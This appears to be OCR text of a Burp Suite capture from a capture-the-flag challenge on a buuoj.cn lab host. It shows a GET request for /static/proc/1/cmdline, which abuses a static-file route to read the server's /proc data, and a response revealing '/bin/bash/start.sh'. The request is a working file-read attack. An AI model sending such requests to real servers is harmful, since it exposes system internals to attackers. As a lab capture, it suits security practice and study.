 Request
Pretty Raw Hex \n
1 GET /static/proc/1/cmdline HTTP/1.1
2 Host: 67ac987f-b075-4f5d-ba2c-66f16fa3a0dd.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 If-Modified-Since: Wed, 17 Jul 2024 05:59:59 GMT
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 31 Jul 2024 08:41:51 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 20
6 Connection: close
7 Alt-Svc:
8 Cache-Control: no-cache
9 Last-Modified: Wed, 31 Jul 2024 08:41:51 GMT
10 Cache-Control: no-cache
11
12 /bin/bash/start.sh